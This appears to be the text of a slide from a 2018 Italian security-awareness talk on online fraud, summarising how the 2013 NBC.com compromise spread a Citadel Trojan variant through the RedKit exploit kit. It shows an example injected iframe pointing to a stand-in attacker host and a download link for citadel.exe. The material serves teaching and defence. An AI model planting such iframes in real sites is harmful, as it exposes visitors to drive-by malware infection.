 End Summer Camp 2018
Essere consapevoli
delle frodi online:
conoscere per
difendersi
Giorgio Fedon
Citadel and RedKit
In 2013 Analysis of the NBC.com site hack uncovered the
malware being spread was known as a newer variation of the
Citadel Trojan
ATTACKER
Inserts <iframe>
Nbc.com
User
Browser
<html><body>
...
<iframe
src=‘https://attacker.co’>
</body></html>
https://attacker.co/citadel.exe
RedKit Exploitkit
esc
MINDED
SECURITY